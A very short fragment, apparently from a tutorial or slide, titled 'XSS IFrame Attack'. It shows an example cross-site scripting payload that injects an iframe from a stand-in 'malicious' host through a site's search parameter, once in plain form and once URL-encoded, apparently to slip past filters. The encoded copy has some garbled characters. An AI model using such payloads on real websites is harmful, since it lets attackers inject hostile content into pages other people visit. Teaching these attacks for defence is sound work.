 XSS IFrame Attackhttp://genuine/index.php?search="'><iframe src="http://malicious“ height=“100%" width=“100%"></iframe>http://genuine/index.php?search="'>%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%6D%61%6C%69%63%69%6F%75%73%201C%20%0A%68%65%69%67%68%74%3D%201C%31%30%30%25%22%20%77%69%64%74%68%3D%201C%31%30%30%25%22%3E%0A%3C%2F%69%66%72%61%6D%65%3E%0A
